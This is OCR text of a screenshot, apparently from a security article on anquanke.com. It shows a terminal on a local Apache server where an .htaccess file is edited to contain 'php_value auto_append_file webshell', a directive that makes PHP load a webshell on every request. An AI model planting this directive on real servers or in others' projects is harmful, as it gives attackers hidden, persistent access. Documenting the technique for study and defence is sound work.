 127.0.0.1/.htaccess
Forbidden
You don't have permission to access this resource.
Apache/2.4.29 (Ubuntu) Server at 127.0.0.1 Port 80
gtfly@ubuntu: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
/var/www/html master ✗
▶ vi .htaccess
/var/www/html master ✗
▶ cat .htaccess
php_value auto_append_file webshell
/var/www/html master ✗
▶
安全客（www.anquanke.com）